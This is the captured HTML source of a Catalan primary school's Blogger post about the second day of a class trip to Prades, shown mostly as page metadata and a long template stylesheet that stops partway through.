

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html
body_size: 49173
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='u5ciLYX-B4OnuhhBq_3PyDGPW7zZ5FttH1IP2Kvhv0M' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pompeufabravng.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="http://www.pompeufabravng.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ESCOLA POMPEU FABRA -VNG - RSS" href="http://www.pompeufabravng.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="https://www.blogger.com/feeds/3033088861584061484/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s320/IMG-20220505-WA0013.jpg' rel='image_src'/>
<meta content='http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html' property='og:url'/>
<meta content='SEGON DIA DE COLÒNIES A PRADES' property='og:title'/>
<meta content='  Hem dormit molt bé i ens hem aixecat amb molta energia! El dia ha començat emboirat però després ha sortit el sol i hem pout gaudir de la ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/w1200-h630-p-k-no-nu/IMG-20220505-WA0013.jpg' property='og:image'/>
<title>
SEGON DIA DE COLÒNIES A PRADES - ESCOLA POMPEU FABRA -VNG
</title>
<!-- Description and Keywords (start) -->
<meta content='Escola Pompeu Fabra, Vilanova i la Geltru, Escola, Ensenyament, Educació, VNG,Pompeu Fabra' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SEGON DIA DE COLÒNIES A PRADES' property='og:title'/>
<meta content='http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s320/IMG-20220505-WA0013.jpg' property='og:image'/>
<meta content='ESCOLA POMPEU FABRA -VNG' property='og:site_name'/>
<meta content='http://www.pompeufabravng.com/' name='twitter:domain'/>
<meta content='SEGON DIA DE COLÒNIES A PRADES' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s320/IMG-20220505-WA0013.jpg' name='twitter:image'/>
<meta content='SEGON DIA DE COLÒNIES A PRADES' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@pompeufabravng' name='twitter:site'/>
<meta content='@pompeufabravng' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     https://pompeufabravng.blogspot.com.es/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2GI0Ed-0h_EFHrW9QmwyYJ922O8U2k8pPZl3u4hr1v3XrcDBKKkQF79pRp4dIq4sr9mczrj8m4nbwKbZBtw_9oUQoyI16uZgGEnbDSW022qGdbrg4dOyJoBWEocBOvBTdDWI1-G_fHhWx/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:120px;position:relative;overflow:hidden;padding:10px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
